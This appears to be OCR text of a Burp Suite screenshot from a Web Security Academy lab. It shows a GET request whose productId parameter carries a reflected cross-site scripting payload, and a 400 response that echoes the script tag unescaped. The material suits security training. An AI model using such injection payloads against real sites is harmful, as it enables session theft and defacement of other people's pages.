 Request
Pretty Raw Hex \n
1 GET /?productId=3'><script>print()</script>&storeId=1 HTTP/1.1
2 Host: stock.0a3c00a103f6098e82e93352005200bc.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=
3 Set-Cookie: session=EBvSWDy5lZ3hB
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 61
7
8 <h4>
ERROR
</h4>
Invalid product ID: 3'><script>
print()
</script>